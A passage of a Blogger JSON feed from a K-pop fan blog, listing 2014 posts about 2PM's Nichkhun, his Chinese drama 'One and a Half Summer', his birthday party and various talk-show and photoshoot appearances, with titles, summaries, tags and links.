2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzLi-DRrdltSRLkuAGf5Svvpl7Cjmf6A5AN3DKPN7FN_kuO-5LYmIKKWEHG7J-UkqRHB5EgG6N_rVNgDOhLuEH7wNit3MjgKfLY3Mw2WxZHzbVCXm5Gc4cZt0hFF1pBiDNVOMYMn5Uf-pG\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4802597554280900663"},"published":{"$t":"2014-07-14T13:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:So true..... Hello JYPE! Hahahahhahaha\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4802597554280900663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAjUrqq-dG3RHidWWWENIsRkrrhhGIJa8C8XEFmlOSsEAiJXlgkVMxdCQlBs9MmwZLDFE8-06K5vJg80TTvi4i53jIVVtASUnxRXVfi9BDIRoosRzMZGNYpD_rIzyf8Qmqn9iKUQ3mppI\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2931359836817899732"},"published":{"$t":"2014-07-09T15:40:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.399-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun’s Chinese Drama “One and a Half Summer” Becoming a Hit"},"summary":{"type":"text","$t":"2PM Nichkhun’s Chinese drama “One and a Half Summer” is becoming a huge hit! In the drama, Nichkhun plays a Chinese-American named Jang Ho, who goes to study abroad in China in order to find his first love, who he met while on vacation. The 27-episode drama, which started on June 23, has so far garnered over 40 million viewers. It is the most-searched entertainment item on Chinese search engine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2931359836817899732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhuns-chinese-drama-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2931359836817899732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2931359836817899732"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhuns-chinese-drama-one.html","title":"[News] 2PM Nichkhun’s Chinese Drama “One and a Half Summer” Becoming a Hit"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiinpGm-JqWaTHfJJMUHrnplubvmYNNUXMx0l6cSV2AL4h3XdElt0zZEvj_qN8w9xaaagQhzEMlZa4Gv3wc4uZRIKr2GWrYM2ii9wxjq8ysSnumRKiXB29hbplt70bq4vQYncm-NRgVArFM\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5640220665802556296"},"published":{"$t":"2014-07-09T14:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.421-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Nichkhun Becomes a Giant Drama Star in China Through ′One and a Half Summer′"},"summary":{"type":"text","$t":"The Chinese drama One and a Half Summer, which stars 2PM member Nichkhun, swept up Chinese audiences with its popularity.Nichkhun appeared in the drama as an American-Chinese. He arrived in China in search of his first love, whom he met during a trip.The drama aired 27 episodes from June 23 to July 2 exclusively through a satellite channel. Videos of the drama were also provided by main video "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5640220665802556296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-nichkhun-becomes-giant-drama.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5640220665802556296"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5640220665802556296"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-nichkhun-becomes-giant-drama.html","title":"[News] 2PM′s Nichkhun Becomes a Giant Drama Star in China Through ′One and a Half Summer′"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcJplbaEtc4vNGGbwZM1POiQyRLs9gJ-PPedvmlbR-TJdeVB0gBcpU21rlA7IrkRS0KgkCcNEnh2gEA-HI30bjAoYIXq_wDtgqWqnByZuwaM6Xo3CYJOyhBLoPWzJyYM5CvxkMpG55AgSS\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2979513665452510156"},"published":{"$t":"2014-07-09T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun appears in Chinese drama, ranging over in local chart ‘popular’"},"summary":{"type":"text","$t":"2PM member Nichkhun has become a drama star in China with drama ‘One and a Half Summer’ which he appeared in. ‘One and a Half Summer’ is a 27-episode campus drama broadcasted from June, 23rd to July, 2nd. Nichkhun appears as ‘Zhang Hao’ who is an American-Chinese character that goes to China as a student in order to find his first love who he met while travelling.It was exclusively broadcasted by"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2979513665452510156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhun-appears-in-chinese.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2979513665452510156"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2979513665452510156"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhun-appears-in-chinese.html","title":"[News] 2PM Nichkhun appears in Chinese drama, ranging over in local chart ‘popular’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9DlXtfAebxAa2M8GEKqwjsO15XtmBxHyKoxj7YLVH_W-2x7KoyjSb_y6scHH_hlH49DHSsVHeS1EtFYZYktj0ZKYiJ5P87Ke0wUOQLxd8xKAycizgKMiVoqveWN54ohdrvr1tvsm3vYDv\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-887966295188058425"},"published":{"$t":"2014-07-06T11:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.658-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/887966295188058425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QY1Zevz7UK0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3957139092439562155"},"published":{"$t":"2014-07-05T11:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.698-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3957139092439562155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XwxbYz-6kak\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4024226421933219026"},"published":{"$t":"2014-07-03T11:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.829-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM Nichkhun @ Men\u0026#39;s Uno China - Photoshoot "},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4024226421933219026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-nichkhun-men-uno-china.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4024226421933219026"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4024226421933219026"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-nichkhun-men-uno-china.html","title":"[BTS] 2PM Nichkhun @ Men\u0026#39;s Uno China - Photoshoot "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/TAngMerQ-Rg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5783637311624615114"},"published":{"$t":"2014-07-01T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.943-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 2PM Nichkhun @ One and a Half Summer MV - 同一片星空 (The Same Starry Night) by MICHAÉL"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5783637311624615114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/mv-2pm-nichkhun-one-and-half-summer-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5783637311624615114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5783637311624615114"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/mv-2pm-nichkhun-one-and-half-summer-mv.html","title":"[MV] 2PM Nichkhun @ One and a Half Summer MV - 同一片星空 (The Same Starry Night) by MICHAÉL"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BN1TWbkL784\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3568706698004900333"},"published":{"$t":"2014-06-29T11:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3568706698004900333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Px6XrxKxIZo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1373442135631055137"},"published":{"$t":"2014-06-27T11:35:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Nichkhun @ Men\u0026#39;s Uno China July 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1373442135631055137\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/poster-2pm-nichkhun-men-uno-china-july.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1373442135631055137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1373442135631055137"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/poster-2pm-nichkhun-men-uno-china-july.html","title":"[Poster] 2PM Nichkhun @ Men\u0026#39;s Uno China July 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVg1aHv0hVqBQQkpRxwIYeJ9QlIQxyevLCVDcuHDaQcEu-W27QMH6hNfW6SFJZCqaYYAePf5QUkzoyij79KzMla24aXUJdcOOGYxw522XtkBzpvTYIj0pO6WPhDRPdcCLUZ23-aUQJSbXH\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6262562862812345094"},"published":{"$t":"2014-06-26T10:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.170-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6262562862812345094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html","title":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VtEGcvvEDuc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-326576867697368208"},"published":{"$t":"2014-06-24T15:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.699-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Got7 Members Express Thanks to 2PM’s Nichkhun and Rain"},"summary":{"type":"text","$t":"Got7’s Young Jae and Bam Bam expressed their gratitude towards Nichkhun and Rain.June 24’s broadcast of SBS MTV’s I Got 7 will feature the Got7 members sharing about people or things that have brought them good luck.When asked what brought him luck, Young Jae answered, “2PM’s Nichkhun hyung,” reasoning that thanks to the 2PM member naming Young Jae as the best looking member of Got7, he earned "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/326576867697368208\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-got7-members-express-thanks-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/326576867697368208"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/326576867697368208"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-got7-members-express-thanks-to.html","title":"[News] Got7 Members Express Thanks to 2PM’s Nichkhun and Rain"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVhXJGCYTrgT9zCxP5OHp9MrGW5EOJ92e0h5wZP7kGM1Ru5E4i2fryLE6NQuQKyuSWbBmeuZFXQAoRVflamHfWsztJLfgAul5wHYiVBSPCziuaCjSVcrbpDPZFbxmJTfX-UxwN4E5pCytL\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3556544285833791372"},"published":{"$t":"2014-06-24T10:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.755-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun celebrates his birthday with 2PM members"},"summary":{"type":"text","$t":"JYP Nation already wished Nichkhun a happy birthday, but 2PM also got together to throw him a little party!Nichkhun, who just turned 26 (international age), tweeted on June 24, \"Guys~~~ Thank you~,\" along with the photos above with his group members and a delicious-looking cake. Wooyoung, Taecyeon, Junho, Jun.K, and Chansung can all be seen posing around the birthday boy.Fans also congratulated "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3556544285833791372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-celebrates-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3556544285833791372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3556544285833791372"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-celebrates-his.html","title":"[News] 2PM Nichkhun celebrates his birthday with 2PM members"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KNdFlOcrrHKsRtpFIJZfaCnW4TvNmmik2xRO4QJp-koFUeJXLtnkKCOI8ugAPE9RVldwmxvSW3UbimdOw0DRGmGr3WhTSQr0ya7qW34Ys3OZwQl69j7jjYH51SUV1XQTlgRk5hI2HLv4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7867850763615347785"},"published":{"$t":"2014-06-23T10:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.773-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http: